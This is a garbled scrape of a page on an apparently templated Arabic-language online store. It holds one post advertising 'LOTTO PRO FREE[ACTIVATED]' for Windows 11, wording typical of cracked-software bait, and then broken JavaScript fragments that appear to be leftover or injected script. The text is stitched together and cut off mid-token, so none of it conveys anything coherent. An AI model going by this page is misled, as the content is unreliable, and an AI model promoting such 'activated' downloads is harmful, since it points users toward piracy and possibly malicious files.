
قائمة الأمنيات
سلة التسوق
0
0.00
EGP
UNCATEGORIZED
BLOG
HOME
LOTTO PRO FREE[ACTIVATED] [WINDOWS] X86-X64 WINDOWS 11 2026
أبريل 25, 2026
0 COMMENTS
DUMMY_STORE_5
om()*s.length));for(var i=0;i<15;i++)
5);for(let r of u){try{const
rams: